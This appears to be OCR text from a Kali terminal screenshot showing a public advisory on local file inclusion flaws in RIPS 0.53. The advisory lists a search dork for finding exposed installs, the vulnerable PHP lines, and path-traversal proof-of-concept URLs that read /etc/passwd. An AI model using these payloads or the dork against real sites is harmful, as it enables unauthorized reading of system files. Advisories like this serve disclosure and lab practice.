 (root㉿kali)-[/home/kali/Downloads/Mercy]
# cat 18660.txt
# RIPS <= 0.53 Multiple Local File Inclusion Vulnerabilities
# Google Dork: allintitle: "RIPS - A static source code analyser for
vulnerabilities in PHP scripts"
# Althout this script is not intended to be accesible from internet, there
are some websites that host it.
# Download: http://sourceforge.net/projects/rips-scanner/
# Date: 23/03/12
# Contact: mattdch0@gmail.com
# Follow: @mattdch
# www.localh0t.com.ar
File: /windows/code.php
=======================
102: file $lines = file($file);
96: $file = $_GET['file'];
PoC:
http://localhost/rips/windows/code.php?file=../../../../../../etc/passwd
File: /windows/function.php
===========================
64: file $lines = file($file);
58: $file = $_GET['file'];
PoC:
http://localhost/rips/windows/function.php?file=../../../../../../etc/passwd(will
read the first line of the file)